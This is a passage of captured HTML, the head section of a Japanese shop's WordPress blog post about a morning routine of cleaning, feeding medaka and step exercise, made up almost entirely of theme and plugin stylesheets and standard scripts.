

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/37068
body_size: 17229
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>毎朝の行動 | ボディサポートショップアベ</title>
<meta name="description" content="2021-12-19(日)店の掃除を終えるとメダカのエサやり。次に店内で簡単なトレーニング。まずは5分間の踏み台昇降。5分間でちょうど100回を数える。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="37068" data-token="3e2bb291c7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 毎朝の行動 のコメントのフィード" href="https://www.bss-abe.co.jp/archives/37068/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F37068" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F37068&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/37068" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/37068" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=37068' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
